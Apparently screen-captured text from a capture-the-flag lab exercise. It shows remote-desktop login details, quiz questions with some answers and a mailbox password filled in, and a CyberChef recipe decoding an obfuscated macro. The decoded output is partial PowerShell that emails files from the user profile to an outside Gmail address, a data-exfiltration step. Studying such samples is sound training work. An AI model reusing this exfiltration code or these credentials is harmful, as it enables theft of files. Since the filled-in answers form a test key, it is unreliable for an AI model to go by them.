 Server
10.10.90.149
User name
administrator
User password
••••••••••••
Domain
Resolution
Use client resolution
Custom 640x480
Color depth
RemoteFX (32 bpp)
Accept the Certificate when prompted, and you should be logged into the remote system now.
Note: The virtual machine may take up to 3 minutes to fully load.
Answer the questions below
What is the username (email address of Grinch Enterprises) from the decoded script?
Grinch.Enterprises.2021@gmail.com
Correct Answer
Hint
What is the mailbox password you found?
S@ntai$comingt0t0wn
Correct Answer
What is the subject of the email?
Answer format: ********* ********
Submit
What port is the script using to exfiltrate data from the North Pole?
Answer format: ***
Submit
What is the flag hidden found in the document that Grinch Enterprises left behind? (Hint: use the following command
oledump.py -s {stream number} -d, the answer will be in the caption).
Answer format: ********************
Submit
There is still a second flag somewhere... can you find it on the machine?
Answer format: ****************
Submit
Hint
From Base64, XOR, From Base64
File
C:/Users/Administrator/Desktop/Tools/CyberChef_v9.32.3/CyberChef_v9.32.3.html#recipe=From_Base64('A...
Version 9.32.3
Last build: 3 months ago
Options
About / Support
Operations
base64
To Base64
From Base64
Show Base64 offsets
Fork
From Base32
From Base58
From Base85
Parse SSH Host Key
To Base32
To Base58
To Base85
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
XOR
Key
35
DECIMAL
Scheme
Standard
Null
preserving
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
STEP
BAKE!
Auto Bake
Input
start: 1005
end: 1039
length: 34
length: 1512
lines: 1
EG1PaGBIFA==
Output
start: 566
end: 584
length: 18
time: 2ms
length: 849
lines: 33
$smtp.EnableSsl = $true
$smtp.Credentials = New-Object
System.Net.NetworkCredential($username,$password)
$msg.From = "santaspresentsdelivery@gmail.com"
$msg.To.Add("Grinch.Enterprises.2021@gmail.com")
$msg.Body="Your presents have arrived!"
$msg.Subject = "Christmas Wishlist"
$files=Get-ChildItem "$env:USERP
AoC2021D22 ...